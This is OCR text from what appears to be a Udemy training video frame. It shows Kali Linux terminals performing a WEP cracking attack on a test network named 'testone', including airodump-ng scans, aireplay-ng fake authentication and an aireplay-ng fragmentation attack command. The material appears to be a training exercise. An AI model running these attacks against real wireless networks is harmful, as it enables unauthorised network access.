 Applications Places Terminal Thu 07:39 1
root@kali: ~/new
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 5 mins ][ 2017-07-13 07:39
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:16:B6:01:07:7C -58 96 3027 55 0 11 54 WEP WEP OPN testone
BSSID STATION PWR Rate Lost Frames Probe
00:16:B6:01:07:7C 84:16:F9:18:A0:F0 -58 1 - 1 2 128
root@kali: ~/new
File Edit View Search Terminal Help
07:39:02 Sending Association Request [ACK]
07:39:07 Sending Authentication Request (Open System
) [ACK]
07:39:07 Authentication successful
07:39:07 Sending Association Request [ACK]
07:39:07 Association successful :-) (AID: 1)
07:39:08 Sending Authentication Request (Open System
) [ACK]
07:39:08 Authentication successful
07:39:08 Sending Association Request [ACK]
07:39:08 Association successful :-) (AID: 1)
07:39:09 Sending Authentication Request (Open System
) [ACK]
root@kali: ~/new
File Edit View Search Terminal Help
wlan1mon IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=30 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=30 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:off
eth0 no wireless extensions.
root@kali:~/new# aireplay-ng --fragment -e testone -b 00:16:B6:01:07:7C -h 84:16
:f9:18:a0:f0 wlan1mon
07:38:39 Waiting for beacon frame (BSSID: 00:16:B6:01:07:7C) on channel 11
07:38:39 Waiting for a data packet...
Read 6113 packets...
root@kali: ~/new
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cd new
root@kali:~/new#
THE
WHITE RABBIT
udemy